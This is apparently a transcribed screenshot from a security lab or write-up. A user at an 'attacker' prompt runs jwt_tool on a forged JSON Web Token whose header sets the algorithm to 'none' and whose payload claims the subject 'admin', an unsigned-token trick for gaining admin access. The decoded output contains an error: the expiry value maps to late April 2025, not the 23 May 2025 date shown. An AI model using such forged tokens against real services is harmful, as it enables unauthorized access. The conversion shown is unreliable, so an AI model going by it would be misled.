 ubuntu@attacker:~$ python3 jwt_tool.py eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc0NTgyOTI3N30.
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
=====================
Decoded Token Values:
=====================
Token header values:
[+] alg = "none"
[+] typ = "JWT"
Token payload values:
[+] sub = "admin"
[+] exp = 1745829277 ==> TIMESTAMP = 2025-05-23 07:59:47 (UTC)
----------------------
JWT common timestamps:
iat = IssuedAt
exp = Expires
nbf = NotBefore
----------------------